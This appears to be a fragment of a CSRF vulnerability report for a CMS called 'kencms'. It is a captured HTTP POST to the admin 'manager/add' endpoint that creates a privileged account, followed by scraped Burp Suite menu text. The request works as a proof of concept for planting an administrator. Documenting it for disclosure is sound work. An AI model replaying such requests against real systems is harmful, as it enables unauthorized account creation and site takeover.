 POST /admin/manager/add.html HTTP/1.1
Host: kencms
Content-Length: 103
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://kencms
Referer: http://kencms/admin/manager/add.html
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=g182a5nvfan4cktlp7qbmdpmrg
Connection: close
username=csrf123&password=csrf123&password_confirm=csrf123&email=csrf%40test.com&nickname=csrf&roleid=1
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Find references
Discover content
Schedule task
Generate CSRF PoC